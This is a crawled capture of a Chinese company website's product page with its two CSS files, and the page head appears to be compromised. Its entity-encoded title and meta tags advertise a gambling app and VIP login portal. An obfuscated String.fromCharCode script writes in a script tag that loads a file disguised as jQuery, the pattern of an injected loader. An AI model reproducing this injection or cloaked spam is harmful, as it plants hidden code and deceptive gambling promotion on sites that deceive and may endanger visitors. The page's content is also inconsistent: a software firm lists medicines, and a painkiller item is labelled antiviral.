

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jhhqxp.com/?lm4/
body_size: 3159
content:
<!DOCTYPE html>
<html xmlns=http://www.w3.org/1999/xhtml>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<title>365app&#x7248;&#x4E0B;&#x8F7D;-vip&#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#51;&#54;&#53;&#97;&#112;&#112;&#29256;&#19979;&#36733;&#44;&#51;&#54;&#53;&#97;&#112;&#112;&#23448;&#32593;&#44;&#51;&#54;&#53;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;"/>
<meta name="description" content="&#51;&#54;&#53;&#26159;&#19968;&#20010;&#25552;&#20379;&#22810;&#31181;&#22312;&#32447;&#23089;&#20048;&#21644;&#21338;&#24425;&#26381;&#21153;&#30340;&#24179;&#21488;&#12290;&#36890;&#36807;&#19979;&#36733;&#97;&#112;&#112;&#29256;&#65292;&#29992;&#25143;&#21487;&#20197;&#26041;&#20415;&#22320;&#35775;&#38382;&#24179;&#21488;&#30340;&#21508;&#31181;&#26381;&#21153;&#65292;&#21253;&#25324;&#20307;&#32946;&#21338;&#24425;&#12289;&#23089;&#20048;&#22330;&#21644;&#20854;&#20182;&#28216;&#25103;&#12290;&#118;&#105;&#112;&#30331;&#24405;&#20837;&#21475;&#20026;&#20250;&#21592;&#25552;&#20379;&#19987;&#23646;&#26381;&#21153;&#21644;&#20248;&#24800;&#65292;&#30830;&#20445;&#29992;&#25143;&#33719;&#24471;&#26368;&#20339;&#30340;&#22312;&#32447;&#20307;&#39564;&#12290;"/>













<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<meta name="keywords" content="软件开发,计算机软硬件技术开发">
<meta name="description" content="成都新如科技有限公司是一家科技创新企业，专注于新兴技术的研发和应用。公司致力于推动科技进步，为客户提供先进的科技解决方案。公司团队拥有丰富的专业知识和经验，为客户提供优质的技术服务。">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" type="text/css" href="/template/default/css/com.css" />
<link rel="stylesheet" type="text/css" href="/template/default/css/ny.css" />
</head>
<body>
<!-- main page -->
<div class="main"> 
  <!-- header--> 
  <header id="home" class="header">
    <nav class="navbar">
        <div class="container clearfix">
            <div class="logo cz-cen"> 
                <a href="/"><img src="/static/upload/image/6422114955172669.png" /></a> 
            </div>
            <div class="nav-tab">
                    <div id="nav-menu" class="nav-menu">
                        <ul class="clearfix align-center">
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/">首页</a>
                            </li>
                            
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?about/">关于我们</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?jieshao/">公司介绍</a></li>
                                            
                                            <li><a class="time4" href="/?linian/">公司理念</a></li>
                                            
                                            <li><a class="time4" href="/?xiangce/">公司相册</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li current">
                                <a class="menu-links time4" href="/?products/">产品中心</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?lm1/">抗生素</a></li>
                                            
                                            <li><a class="time4" href="/?lm2/">抗病毒药</a></li>
                                            
                                            <li><a class="time4" href="/?lm3/">抗真菌药</a></li>
                                            
                                            <li><a class="time4" href="/?lm4/">镇痛药</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?news/">新闻中心</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?gsxw/">公司新闻</a></li>
                                            
                                            <li><a class="time4" href="/?hyxw/">行业新闻</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?kehu/">客户中心</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?contact/">联系我们</a></li>
                                            
                                            <li><a class="time4" href="/?fuwu/">售后服务</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            <li class="sub-li ">
                                <a class="menu-links time4" href="/?join/">加入我们</a>
                                    
                                    <div class="sub-menu clearfix">
                                        <ul>
                                            
                                            <li><a class="time4" href="/?zhaopin/">人才招聘</a></li>
                                            
                                            <li><a class="time4" href="/?page_19/">员工福利</a></li>
                                            
                                        </ul>
                                    </div>
                                    
                                </li>
                           
                            </ul>
                        </div>
            </div> 
            <div class="top_tel">
                全国统一咨询热线<strong>400-688-7638</strong>
            </div>
        </div>    
                     
    </nav>
</header> 
  <!-- header end --> 
  
<div class="banner">
  <div class="banner-box">
    <div class="banner-main"> <img src="/static/upload/image/20181217/1545036495807237.jpg"> </div>
  </div>
</div>
  
  
  <!-- content -->
  <section class="content">
    <div class="content-box container clearfix"> <div class="left-main">
        <div class="nav_tab_main">
            <ul class="nav_tab-box align-center">
                
                <li class="time4  ny-tabli">
                    <a class="ny-tab1 time4" href="/?lm1/">抗生素</a>
                </li>
                
                <li class="time4  ny-tabli">
                    <a class="ny-tab1 time4" href="/?lm2/">抗病毒药</a>
                </li>
                
                <li class="time4  ny-tabli">
                    <a class="ny-tab1 time4" href="/?lm3/">抗真菌药</a>
                </li>
                
                <li class="time4 current ny-tabli">
                    <a class="ny-tab1 time4" href="/?lm4/">镇痛药</a>
                </li>
                
            </ul>
        </div>	
    </div>
      <div class="content_main">
        <div class="teamlist">
          <ul class="jjbq-box">
            
            <li> <a href="/?lm4/18.html">
              <div class="pro-pic"> <img class="time4" src="/static/upload/image/20181217/1545038343254229.jpg"> </div>
              <h2 class="time4">抗病毒药</h2>
              </a> </li>
            
          </ul>
          <div class="pagerMain"> <span class='page-status'>共1条 当前1/1页</span><span class='page-index'><a href='/?lm4/'>首页</a></span><span class='page-pre'><a href='javascript:;'>前一页</a></span><span class='page-numbar'><a href="/?lm4/" class="page-num page-num-current">1</a></span><span class='page-next'><a href='javascript:;'>后一页</a></span><span class='page-last'><a href='/?lm4/'>尾页</a></span> </div>
        </div>
      </div>
    </div>
  </section>
  <!-- content end --> 
  
  <!-- footer --> 
  <footer id="footer" class="footer" >
  <div class="container clearfix">
    <div class="foot_nav">
      <h3>关于我们</h3>
      <ul>
        
        <li><a href="/?jieshao/">公司介绍</a></li>
        
        <li><a href="/?linian/">公司理念</a></li>
        
        <li><a href="/?xiangce/">公司相册</a></li>
        
      </ul>
    </div>
    <div class="foot_nav">
      <h3>产品中心</h3>
      <ul>
        
        <li><a href="/?lm1/">抗生素</a></li>
        
        <li><a href="/?lm2/">抗病毒药</a></li>
        
        <li><a href="/?lm3/">抗真菌药</a></li>
        
        <li><a href="/?lm4/">镇痛药</a></li>
        
      </ul>
    </div>
    <div class="foot_nav foot-bq_font">
      <h3>联系我们</h3>
      <ul>
        <li><img src="/template/default/images/tel_icon.png">电话：400-688-7638</li>
        <li><img src="/template/default/images/email_icom.png">邮箱：<a href="mailto:8714354446@qq.com">8714354446@qq.com</a></li>
        <li><img src="/template/default/images/add_icon.png">地址：四川省成都市天府新区华阳街道华阳大道一段33号阳光华庭1栋1单元1层3号</li>
      </ul>
    </div>
    <div class="foot_ewm clearfix"> <span>扫一扫关注我们</span> <img src="/static/upload/image/2513211856484837.png"> </div>
  </div>
  <div class="copyright">
    <div class="container clearfix">
      <p>©2024 成都新如科技有限公司 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">川ICP备09483063号</a> <a target="_blank" href="/sitemap.xml">XML地图</a></p>
      <div class="foot_link">  </div>
    </div>
  </div>
</footer>
 
  <!-- footer end --> 
</div>
<!-- Initialize Swiper --> 
<script src="/template/default/css/jquery-1.11.1.min.js"></script> 
<script>		
		$(function(){
		$("#nav-menu ul li.sub-li").hover(function(){
				$(this).find(".sub-menu").slideDown(200);
			},function(){
				$(this).find(".sub-menu").slideUp(200);
			});
		})
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jhhqxp.com/template/default/css/com.css
body_size: 2784
content:
@charset "UTF-8";
html {
	font-size: 100%;
	height: 100%;
	width: 100%;
	outline: none;
}

body {
	background: #FFF;
    font-family:arial, "Microsoft Yahei","黑体", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-size: 14px;
	font-weight: 400;
	color: #373737;
	line-height: 26px;
	text-align: left;
	margin: auto;
	width: 100%;
	height: 100%;
	min-width:1200px;
	outline: none;
}

/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */
@-webkit-viewport {
	width: device-width;
}

@-moz-viewport {
	width: device-width;
}

@-ms-viewport {
	width: device-width;
}

@-o-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

@-webkit-keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}
@-moz-keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}
@-o-keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}
@keyframes iconFloat {
    0% { top: 0; }
    50% { top: 10px; }
    100% { top: 0; }
}


a:hover {
	text-decoration: none;
	color: #970208;
}

ul, 
ol {
	padding-left: 0;
	margin: 0
}

li {
	list-style: none;
}

input[type="text"], 
input[type="email"], 
input[type="search"], 
input[type="password"] {
	box-shadow: none;
	border-radius: 0px;
	-webkit-appearance: none;
	-moz-appearance: none;
}


textarea:focus, 
input:focus {
	color: #666;
}

iframe, 
embed, 
object {
	max-width: 100%;
	width: 100%;
	height: 100%;
}
/* Other Fixes */
*, 
*:before, 
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
* {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	border-spacing: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: normal;
    font-family:arial, "Microsoft Yahei","黑体", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	-webkit-tap-highlight-color: transparent;
	outline: 0 !important;
	text-decoration:none;
	color:#333;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

::selection {
	color: #fff;
	background: #a3a3a3;
}

::-moz-selection {
	color: #fff;
	background: #a3a3a3;
}

::-webkit-input-placeholder {
	color: #838383;
	text-overflow: ellipsis;
}

:-moz-placeholder {
	color: #838383 !important;
	text-overflow: ellipsis;
	opacity: 1;
}

::-moz-placeholder {
	color: #838383 !important;
	text-overflow: ellipsis;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #838383 !important;
	text-overflow: ellipsis;
	opacity: 1;
}

/* ==========================================================================
 Typography
========================================================================== */

h1, 
h2 {
	font-weight: normal;
}

h1 {
	font-size: 45px;
	line-height: 60px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei', sans-serif;
	text-transform: none;
	margin: 0;
}

h2 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei', sans-serif;
	text-transform: none;
	margin: 0;
}

h3 {
	font-size: 28px;
	line-height: 30px;
	font-weight: 400;
	text-transform: none;
	margin: 0;
}

h4 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei',sans-serif;
	text-transform: none;
	margin: 0;
}

h5 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
	font-family: arial,'Microsoft Yahei', sans-serif;
	text-transform: none;
	margin: 0;
}

h6 {
	font-size: 20px;
	line-height: 30px;
	font-weight: 400;
	text-transform: none;
	margin: 0;
}
/* Float */
.text-left{
	text-align:left !important;
}
.text-right{
	text-align:right !important;
}
.text-center{
	text-align:center !important;
}
.float-left {
	float: left !important;
}

.float-right {
	float: right !important;
}

.clear-both {
    clear: both !important;
    float: none !important;
    margin: 0px !important;
    width: 0px !important;
    height: 0px !important;
    border: none !important;
    padding: 0 !important;
    min-height: auto !important;
}

.clearfix:before{
    display: table;
    content: " ";
}
.clearfix:after{
    content: '';
    display: block;
    clear: both;
}
.rj-icon{
    background: url(../images/rj-icon.png) no-repeat;
    display: block;
    position: relative;
}
section {
    overflow: hidden;
    position: relative;
	background:#fff;
    z-index: 9;
}
.nr-cz{
    vertical-align: middle;
    display: table-cell;
}

.isotope, 
.isotope .portfolio-item, 
.isotope .post-item {
	-webkit-transition-duration: .8s;
	-moz-transition-duration: .8s;
	-ms-transition-duration: .8s;
	-o-transition-duration: .8s;
	transition-duration: .8s;
}

.align-center{
	text-align:center;
	line-height:0;
	font-size:0;
}
.align-left{
	text-align:left;
	line-height:0;
	font-size:0;
}
.align-right{
	text-align:right;
	line-height:0;
	font-size:0;
}
.align-left li,.align-right li,.align-center li{
	display:inline-block;
}
.cz-cen{
	-webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    display: -webkit-flex;
}

.pagerMain{
    text-align: center;
}
.pagerMain a{
	width:auto;
	padding:0 15px;
	height:30px;
	border:1px solid #e4e4e4;
	line-height:30px;
    background: #fff;
	color:#666666;
	font-size:13px;
	display:inline-block;
	border-radius:2px;
	font-family:"宋体";
	margin:5px;
	border-radius:4px;
}
.pagerMain a.page_current{
	color:#fff;
	background:#338ae3;
	border:1px solid #338ae3;
}
.pagerMain a:hover{
	background:#338ae3;
	color:#fff;
}
.pagerMain span:first-child,.pagerMain span:last-child{
	display: none;
}

.jjbq-box{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.jjbq-box li{
    -webkit-box-flex: 0;
}

.container{
	width:1200px;
	margin:0 auto;
}
em{
	font-style:normal;
}
img{
    -webkit-user-drag: none;
	vertical-align: middle;
	max-width: 100%;
}
.time4{
    transition-duration: .5s;
    -moz-transition-duration: .5s;
    -webkit-transition-duration: .5s;
    -o-transition-duration: .5s;
}
.ho_til{
    width: 100%;
    text-align: center;
    margin: 20px 0 ;
}
.ho_til h2{
    color: #555555;
    font-size:35px;
	line-height: 40px;
	font-weight: 700;
}	
.ho_til h3{
    color: #555555;
    font-size:18px;
	line-height: 30px;
	font-weight: 700;
	position: relative;
	display: inline-block;
	padding-bottom: 20px;
}
.ho_til h3::after{
	content: "+";
	position: absolute;
	top:25px;
	display: block;
	height: 16px;
	color: #67ba2a;
	font-size:18px;
	font-weight: 700;
	left: 50%;
	margin-left: -5px;
}

.ho_til2{
	width: 100%;
	background: #0077c1;
	margin-bottom: 15px;
	padding: 0 10px;
	border-radius: 5px;
}
.ho_til2 h3{
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
	line-height: 40px;
}
.ho_til2 a{
	float: right;
	line-height: 40px;
	color: #ffffff;
	font-size: 14px;
}	

/* Header */
header {
    z-index: 16;
    position: relative;
    width: 100%;
}
.navbar{
    z-index: 99;
    width: 100%;
}
.logo{
    width: 215px;
    float: left;
    height: 105px;
}
.top_tel{
	float: right;
	color: #4c4c4c;
	font-size: 16px;
	line-height: 25px;
	margin-top: 20px;
	width: 160px;
	text-align: center;
}
.top_tel strong{
	color: #2f9d00;
	font-size: 24px;
	display: block;
	font-family: impact;
	font-weight: 400;
}
.nav-tab{
	width: 820px;
	z-index: 9;
	float: left;
}
.nav-tab .sub-li{
	position: relative;
}
.nav-tab .sub-li a{
    color: #222222;
    font-size: 16px;
    display: block;
	line-height: 105px;
	font-weight: 400;
	position: relative;
	padding: 0 32px;
}
.nav-tab .sub-li:hover a.menu-links,.nav-tab .sub-li.current a.menu-links,.sub-menu li:hover a{
	color: #04519f;
	background: #fff;
}
.sub-menu li:hover a{
	color: #fff;
	background: #0588d9;
}
.sub-menu {
    position: absolute;
    background: #0077c1;
    top: 105px;
    z-index: 99999;
    text-align: center;
	width: 100%;
	display: none;  
}
.nav-tab .sub-menu li{
	display: block;
	line-height: 40px;
}
.nav-tab .sub-menu li a{
    line-height: 40px;
	font-size: 14px;
	color: #fff;
	padding: 0;
}
.nav-tab .sub-menu li a::after{
	display: none;
}

/*foot*/
#footer {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    background-repeat: repeat;
    background-position: 0 0;
    text-align: left;
    z-index: 0;
	padding-top: 30px;
	background: url(../images/foot_bg_02.jpg) no-repeat center top;
	background-size: cover;
}
.foot_nav{
	padding-right: 150px;
	float: left;
}
.foot_nav h3{
	color: #0077c1;
	font-size: 16px;
	line-height: 30px;
	font-weight: 700;
}
.foot_nav ul{
	margin-top: 10px;
}
.foot_nav ul li,.foot_nav ul li a{
	color: #404040;
	font-size: 14px;
	line-height: 28px;
}
.foot-bq_font li{
	padding-bottom: 8px;
}
.foot-bq_font li img{
	padding-right: 8px;
}
.foot_ewm{
	float: right;
	width: 168px;
}
.foot_ewm span{
	color: #0077c1;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	writing-mode: tb-rl;
	float: left;
	letter-spacing: 4.2px;
	padding-top: 5px;
     width: 20px;
}
.foot_ewm img{
	float: right;
	width: 135px;
	height: 135px;
	border-radius: 5px;
}
.copyright{
	margin-top: 30px;
	background: #0077c1;
	padding: 10px 0;
}
.copyright p{
	width: 620px;
	float: left;
}
.copyright p,.copyright p a{
	color: #ffffff;
	font-size: 14px;
}

.foot_link{
	float: right;
	width: 540px;
	text-align: right;
	overflow: hidden;
}
.foot_link a{	
	color: #fff;
	font-size: 14px;
	padding-left: 5px;
}


#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: text/css
request_url: https://jhhqxp.com/template/default/css/ny.css
body_size: 2027
content:
@charset "UTF-8";
/*banner*/
.banner{
    width: 100%;
    height: 500px;
    overflow: hidden;
    position: relative;
	top:0;
}
.banner-box{
	position:absolute;
	left:50%;
	margin-left:-960px;
	width:1920px;
    height: 500px;
}

/*about*/
.content{
    margin-top: -90px;
    padding-bottom: 10px;
    position: relative;
    background: none;
    margin-bottom: 30px;
}
.content .container{
    background: #fff;
    border-radius: 10px;
    padding: 20px;
    -moz-box-shadow-box-shadow: 0px 3px 5px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 3px 5px rgba(0,0,0,0.1);
    box-shadow: 0px 3px 5px rgba(0,0,0,0.1);
}
.about p{
    color: #333;
    font-size: 15px;
    line-height: 28px;
}
.content_main{
    width: 100%;
    padding-top: 40px;
}
.left-main{
    width: 100%;
}
.nav_tab_main{
    width: 100%;
    overflow: hidden;
}
.nav_tab_main li.ny-tabli{
    position: relative;
}
.nav_tab_main li a{
    color: #0077c1;
    font-size: 15px;
    line-height: 40px;
    padding: 0 20px;
    display: block;
    border: 1px solid #0077c1;
    border-radius: 5px;
    margin: 0 10px;
}
.nav_tab_main li.current a,.nav_tab_main li:hover a{
    background: #0077c1;
    color: #fff;
}

/*pro*/
.pro_list{
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    text-align: center;
    margin-bottom: 20px;
}
.pro_list .cplisttitle{
    background: #efefef;
}
.pro_list td{
    padding: 2px 5px;
    border: 1px solid #d1d1d1;
    color: #444444;
    font-size: 14px;
    line-height: 20px;
}
.pro_list td a{
    color: #338ae3;
}
.pro_list td a:hover{
    color: #75c40c;
}

/*pro_detail*/

.pro_depic{
    width:50%;
    float: left;
}
.pro_de_til{
    width:45%;
    float: right;
}
.pro_de_til h2{
    color: #444;
    font-size: 22px;
    padding-bottom: 15px;
}
.pro_de_til ul {
    padding-bottom: 15px;
}
.pro_de_til ul li{
    border-bottom: 1px dashed #d1d1d1;
    line-height: 50px;
    color: #444;
    font-size: 15px;
}

.pro_main{
    padding-top: 30px;
    max-width: 1000px;
    margin: 0 auto;
}
.pro_main .xq_til {
    padding-bottom: 20px;
}
.pro_main .xq_til h2{
    color: #0077c1;
    font-size: 25px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom:10px;
    text-align: center;
    position: relative;
}
.pro_main .xq_til h2::after{
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
    width: 100px;
    height: 3px;
    background: #0077c1;
    display: block;
}
.pro_main p{
    color: #444;
    font-size: 16px;
    line-height: 30px;
     margin: 5px 0;
}
.pro_main .xq_debox{
    color: #333;
    font-size: 22px;
    line-height: 30px;
}
.pro_main .xq_debox table{
    border-collapse: collapse;
    border-spacing: 0;
     text-align: center;
}
.pro_main .xq_debox table td{
	padding:5px;
  	border:1px solid #d1d1d1;
}
.pro_main .xq_debox table tr.firstRow{
	background:#0077c1;
	color:#fff;
}
.pro_main .xq_debox table tr.firstRow td,.pro_main .xq_debox table tr.firstRow td p{
	color:#fff;
  	font-weight:700;
  	text-align:center;
  	line-height:30px;
}

/*case_detail*/
.Article-title{
    text-align: center;
    border-bottom: 1px dashed #d1d1d1;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.Article-title h2{
    color: #333;
    font-size: 22px;
}
.Article-title span{
    color: #666;
    font-size: 14px;
    padding: 0 5px;
}
.ca_de-box{
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    line-height: 25px;
}
.ca_de-box p,.newsinfo p{
    color: #333;
    font-size: 15px;
    line-height: 25px;
}
.reLink{
    padding-top: 20px;
}

/*store*/
.caselist {
    margin-top: 30px;
}
.caselist ul{
    margin: 0 -10px 25px -10px;
}
.caselist li a h2{
    position: absolute;
    background: rgba(0,0,0,0.6);
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    line-height: 315px;
    text-align: center;
    color: #ffff;
    font-size: 15px;
    font-weight: 700;
    opacity: 0;
    -webkit-transform: scale(0.02);
    -moz-transform: scale(0.02);
    -ms-transform: scale(0.02);
    -o-transform:scale(0.02);
    transform: scale(0.02);
}
.caselist li:hover a h2{    
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -ms-transform: scale(1.0);
    -o-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 1;
}

/*news*/
.newslist li{
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #d0d4d1;
}
.news-box{
    width: 100%;
}
.news_pic{
	width:280px;
  	float:left;
}
.news_dfont{
	width:850px;
  	float:right;
}
.news-box h2{
    line-height: 30px;
    font-size: 15px;
    margin-bottom: 10px;
}
.news-box h2 a{
    color: #444444;
    font-size: 16px;
    line-height: 30px;
}
.news-box .news_ly {
    margin-top: 15px;
}
.news-box .news_ly span{
    color: #777;
    font-size: 14px;
    line-height: 20px;
    padding-right: 20px;
}
.news-box .news_ly span img{
    padding-right: 8px;
}
.news-box p{
    color: #7b7b7b;
    font-size: 14px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    word-break: break-all;
}

.newslist3{
    margin-bottom: 20px;
}


/*team*/

.teamlist ul{
    margin: 30px -10px;
}
.teamlist li,.caselist ul li{
    width: 33.33%;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    margin-bottom:25px;
}
.teamlist li a,.caselist ul li a{
    position: relative;
    overflow: hidden;
    margin: 0 10px;
    background: #fff;
    display: block;
}
.team-pic{
    position: relative;
    width: 100%;
    overflow: hidden;
    text-align: center;
}
.teamlist li:hover .team-pic img{
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.teamlist h2{
    text-align: center;
    color: #444444;
    font-size: 16px;
    line-height: 40px;
    font-weight: 400;
}
.teamlist li:hover .team-name h2{
    color: #66c681
}

/*contact*/
.contact{
    padding-top: 40px;
}
.contact_left{
    width: 100%;
    margin-bottom: 20px;
}
.contact_fs{
    width: 622px;
    float: left;
    height: 360px;
}
.contact_right{
    width: 100%;
    height: 302px;  
}

.yy_mess-box{
    width: 600px; margin:0 auto
}
.yy_mess-box input ,.yy_mess-box textarea{
    width: 100%;
    height: 40px;
    background: none;
    font-size: 14px;
    color: #333;
    border: 1px solid #d3d3d3;
    padding: 10px 0 10px 15px;
    line-height: 20px;
    margin-bottom: 10px;
    border-radius: 4px;
    position: relative;
}
.yy_mess-box textarea{
    width: 100%;
    height: 110px;
    line-height: 30px;
    padding-top: 5px;
    margin-bottom: 0;
}
.yy_mess-box .form-yzm{
    width: 100%;
}
.yy_mess-box #submit-button{
    width: 100%;
    background: #338ae3;
    height: 40px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px;
}

/*join*/
.join li{
    border-radius: 5px;
    padding: 20px;
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.join li .join_til{
    border-bottom: 1px dashed #d1d1d1;
    padding-bottom: 10px;
  	position:relative;  	
	cursor: pointer;
}
.join li .join_til:after{
	content:"+";
  	font-size:25px;
  	position:absolute;
  	right:0;
  	top:15px;
}
.join li h2{
    color: #444;
    font-size: 18px;
    font-weight: 700;
    line-height: 30px;
}
.join-box{
	border-radius:10px;
  	background:#f9f9f9;
  	padding:25px;
}
.join li .join-box p{
    color: #555;
    font-size: 14px;
    line-height: 20px;
}
